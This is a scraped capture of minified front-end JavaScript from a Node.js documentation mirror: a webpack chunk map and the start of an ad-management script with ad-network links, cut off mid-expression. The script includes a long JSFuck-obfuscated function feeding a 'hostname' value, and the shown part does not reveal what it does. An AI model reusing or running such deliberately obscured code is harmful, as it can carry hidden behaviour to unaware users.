e={11758453:"4697",13531353:"5807",17896441:"8401",36720592:"4163",58259761:"9520",59176472:"904",74778198:"4882",84191490:"1957",90012922:"3098","1d71fb6c":"117",ac88f401:"132","9c4fcbe3":"134","1c3d6ec7":"191",a5d0d54a:"201","8182fbba":"211","81d7df49":"218","6c11e88a":"234","3455c302":"264","3fcf94c6":"299",a36997ca:"348","1a12a673":"355",d2063e06:"361","08c00c20":"363",d05a454b:"378",accc368c:"413",d0337b59:"448",ef75aa72:"531","658997e5":"539",b12d2d8a:"573",ce77d86e:"614","53ef8c8c":"634",fe18e260:"656","9dc6e56d":"671","16c3aa7f":"689","043418cf":"698","20f85cff":"727","875c23d4":"761","0341ea21":"800",b4353ca1:"805","1a79164e":"841","0d8cc21f":"862","61a70014":"931","47572dc7":"1012","79c6e179":"1018","43b0bb3a":"1102","2e97943b":"1148","7cca66c8":"1172","1749193b":"1203","1be9b934":"1210","05fc022f":"1213",a7456010:"1235",f6e27949:"1255","668d038d":"1260",b78f392b:"1280",de9dd018:"1281","745a0d75":"1308","77a4c7dc":"1327","7bd741ab":"1351","616659e4":"1357","35b78b3b":"1371","9af15fca":"1451",ddb9df4d:"1510","5ccd99c1":"1556",c21ca49f:"1602","8c237176":"1614","8b473417":"1651","999e89ae":"1692",d4534b0b:"1735",f725c10e:"1760","07027ca8":"1803","4d299ce9":"1826",a0250632:"1866","1903511a":"1902",acecf23e:"1903",c0b9a768:"1971","5fbaa4cb":"1973","83762e81":"1985",fcad7ab5:"2034",b3341e65:"2050",ff61bad8:"2051","3684a828":"2081",efabdd73:"2137",a6c1eabf:"2172","9635d8cd":"2191",ddf03248:"2230","30e81592":"2242","28e8fb90":"2249",ea1b0c8a:"2294","0ebcc795":"2367",c16f7475:"2394","923572fc":"2464",f8bf1a4b:"2498",a337d291:"2513",b9f0dfd0:"2552","9e4087bc":"2711",d874ae11:"2718","706e313b":"2730","37f731ce":"2776","4f353006":"2854","3207465f":"2888","129d5367":"2892","3b753a9e":"2902",b2b5e2b8:"2911",dfa535eb:"2922","2db69acd":"2986","399c0679":"3081","2cb9007f":"3162","967f84c6":"3206","9c7f5174":"3227","1e50e68f":"3241",ccc49370:"3249",af8066c0:"3291",bf179d5e:"3298","55b2f05d":"3320",f907c6c8:"3341","78caa0ca":"3349",bb6a9ae7:"3406",d11812ed:"3411","8ae8df02":"3421","2df29dd6":"3452","170afc8f":"3453","46693ed1":"3495","3dad9047":"3521","9c5f277f":"3539",b86ef79d:"3644",cb5fe387:"3662",e24986b8:"3691",ea51a2f2:"3706",faf9db9b:"3728",a76999a3:"3778","832fe255":"3791",c997b33f:"3797",dae76d1e:"3830",cd90d89b:"3880","794458d3":"3975","8d05d3b9":"4002","2bf937b4":"4028",d291704a:"4099",d48e063d:"4193","621db11d":"4212",bdcae5c5:"4239","48628d60":"4309",cf9d90c3:"4322",a9b066a5:"4345","4ccc72b5":"4366",d4cb92f3:"4388","86df24e0":"4430","741c8532":"4468",c92cce4f:"4515","6945046d":"4519",b8de5fb0:"4527","37da7d7f":"4554","1df93b7f":"4583","501058eb":"4585",e0579d55:"4621",fd55ca99:"4637","2f210215":"4656","74271d73":"4690","5e5de49f":"4740","4f6c1b53":"4785","6875c492":"4813","075959c7":"4842",d8c9e80b:"4866","3d84d671":"4892","740a169f":"5031",fbcdf3ff:"5155","12aa2c8c":"5158","0876d0f8":"5262","05dd0033":"5300","8eb7ea3d":"5320","87a28cb6":"5338",cefe0883:"5351",b419cb6f:"5356","788cfecc":"5368","45bfaa30":"5369","3f0fad88":"5393","56082b9d":"5433","338da531":"5443",eb353b50:"5457","0dc788de":"5464","8d680937":"5466",c2f5a91c:"5553","8fb68466":"5601","6e8d9dba":"5612","4c0b289f":"5649","1c5cff36":"5656",b3688bb5:"5717",fe5fc83b:"5727",de9c8563:"5762",f62dd9b2:"5800","729dfcf2":"5854",af690be2:"5870","3e5df077":"5904","8e34c248":"5920","761c49eb":"5948","1b141026":"5986","4f24138e":"5998","20b3c6d0":"6151","8ecf5665":"6171",ec868cf4:"6232","2dd4cef3":"6248","349ba911":"6399",a7b13d33:"6463","472cba27":"6475",f74d077d:"6496","8863026f":"6516","02d7ff3c":"6540","45c93a33":"6544","5bcffa70":"6583",e9baf1fa:"6598","981e23ba":"6612","705f0e63":"6623","046a529c":"6637",cc6a20fa:"6659","4741cb33":"6676","69c6d958":"6697","03dcb828":"6715",b20e7dd6:"6741",e5fd65d3:"6787","07dcffa0":"6788",ce3cc804:"6796","1703eefb":"6826","4cafb32f":"6844","6fe31f20":"6896",b0f34ff6:"6950","4f5b95fb":"7010","2831413c":"7058",a7bd4aaa:"7098","8a8a8d12":"7106","708c5d98":"7149",eb77ef72:"7218","10775d05":"7220",a83073ba:"7232",ca53c4fe:"7265","68d07108":"7297","7e5bf132":"7342",c3f9c7d1:"7393","6be2c223":"7432",c6b65a80:"7434","814f3328":"7472","1681308f":"7504","59caa285":"7577",a6aa9e1f:"7643",fcdc70db:"7694","68b9bcd7":"7700","5f04515a":"7734",cad2367e:"7830",b0b51527:"7833","06553e5f":"7838","27569c03":"7860","3721eef1":"7915","8719167c":"7993",bb534d42:"8013","3a2db09e":"8121",f81c1134:"8130","7b0d4d2a":"8135",c15d9823:"8146",c31d8245:"8201","01a85c17":"8209",d99d6bd0:"8241","041abebd":"8308","3217192f":"8462",d349856d:"8598",e862bac2:"8632","426ec72e":"8683","835644da":"8728",dcadf437:"8835","6fffeb92":"8887","56b5227e":"8901",ef8b811a:"8947","688e1d34":"8970","747533bf":"8976",ea9fe14a:"8987",f897c88e:"8997",dc9e3d96:"9018",a8e4abbf:"9030",c0c59237:"9037",a94703ab:"9048",a1c09ed5:"9147","628067ee":"9164","2864f544":"9220","65514a8b":"9229","5c09d473":"9248",e8d99bc3:"9250","461eb328":"9328",d82339bc:"9363","8ea09047":"9385",b86ddee6:"9387","6c74094b":"9400","0b9bd52d":"9503","8afe7a36":"9506",fd714e9a:"9610","5eba63e2":"9626","5e95c892":"9647","033558ef":"9654",ea88091d:"9671","0cb004eb":"9727","4944d1af":"9730","79f3f4c3":"9742","992e7591":"9784","9789907a":"9793","337bb98d":"9821","36994c47":"9858","4419a2b6":"9880",deafa4e5:"9898","38cc0a44":"9917"}[e]||e,r.p+r.u(e)},(()=>{var e={5354:0,1869:0};r.f.j=(c,f)=>{var d=r.o(e,c)?e[c]:void 0;if(0!==d)if(d)f.push(d[2]);else if(/^(1869|5354)$/.test(c))e[c]=0;else{var a=new Promise(((f,a)=>d=e[c]=[f,a]));f.push(d[2]=a);var b=r.p+r.u(c),t=new Error;r.l(b,(f=>{if(r.o(e,c)&&(0!==(d=e[c])&&(e[c]=void 0),d)){var a=f&&("load"===f.type?"missing":f.type),b=f&&f.target&&f.target.src;t.message="Loading chunk "+c+" failed.\n("+a+": "+b+")",t.name="ChunkLoadError",t.type=a,t.request=b,d[1](t)}}),"chunk-"+c,c)}},r.O.j=c=>0===e[c];var c=(c,f)=>{var d,a,b=f[0],t=f[1],o=f[2],n=0;if(b.some((c=>0!==e[c]))){for(d in t)r.o(t,d)&&(r.m[d]=t[d]);if(o)var i=o(r)}for(c&&c(f);n<b.length;n++)a=b[n],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(i)},f=self.webpackChunkwebsite=self.webpackChunkwebsite||[];f.forEach(c.bind(null,0)),f.push=c.bind(null,f.push.bind(f))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/_static/js/common.js?t=251001
body_size: 10827
content:
(n=>{var a={};function o(e){var t;return(a[e]||(t=a[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}o.m=n,o.c=a,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)o.d(n,a,function(e){return t[e]}.bind(null,a));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="//static0.nodejs.cn/",o(o.s=60)})({60:function(module,exports){function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,i,r,c=[],d=!0,s=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;d=!1}else for(;!(d=(a=i.call(n)).done)&&(c.push(a.value),c.length!==t);d=!0);}catch(e){s=!0,o=e}finally{try{if(!d&&null!=n.return&&(r=n.return(),Object(r)!==r))return}finally{if(s)throw o}}return c}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _createForOfIteratorHelper(e,t){var n,a,o,i,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return o=!(a=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,n=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length)return r&&(e=r),i=0,{s:t=function(){},n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){var n;if(e)return"string"==typeof e?_arrayLikeToArray(e,t):"Map"===(n="Object"===(n={}.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}var isDebug=!1,PageId=isDebug?"pagead01":"pagead0",AD_REFRESH_TIME=1e4,Cookie,Today=new Date,TodayDate=Today.getDate(),TodayDay=Today.getDay(),isGGADShow=!1,AD_HEIGHT=(initConfig(),80),WW_AD_HEIGHT=45,AD_HEIGHT_BANNER=60,AD_TIME=Date.now(),IGNORE_DOMAIN=["github.com","npmmirror.com","mermaid.live","www.npmjs.com"],GoogleAdDomainList=["mermaid-live.nodejs.cn"],AD_LINK={qcloud:"https://cloud.tencent.com/act/cps/redirect?redirect=11529&cps_key=f49fb09dc174db54acadaa3fb0ec0f4c",aliyun:"https://www.aliyun.com/?source=5176.29345612&userCode=t0zliund",adsterra:"https://www.effectivegatecpm.com/shqdznt7wf?key=26752cb2c2db241085a588e41a231a52",monetag:"https://otieu.com/4/10124964",crmeb:"http://github.crmeb.net/u/nodejs"},hostname=(_np=function(){[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[!1]+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!1+[])[+!+[]]+(!1+[])[!+[]+!+[]])()([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+([]+[])[(!1+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!1+[])[!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]]+((!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!1+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!1+[])[+!+[]]+(!0+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!0+[])[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!0+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!0+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(!1+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]][([][[]]+[])[+!+[]]+(!1+[])[+!+[]]+((+[])[([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!0+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!1+[])[!+[]+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[+[]]]((!0+[])[+[]])[([][(!0+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([!1]+[][[]])[+!+[]+[+[]]]+(!0+[])[!+[]+!+[]+!+[]]+(!1+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([!1]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]][([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!1+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+[]]+([][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+(!0+[][(!1+[])[+[]]+(!1+[])[!+[]+!+[]]+(!1+[])[+!+[]]+(!0+[])[+[]]])[+!+[]+[+[]]]+(!0+[])[+!+[]]]((!0+[])[+!+[]]+(!0+[])[!+[]+!+[]+!+[]]+(!0+[])[+[]]+([][[]]+[])[+[]]+(!0+[])[+!+[]]+([][[]]+[])[+!+[]]+(!1+[+[]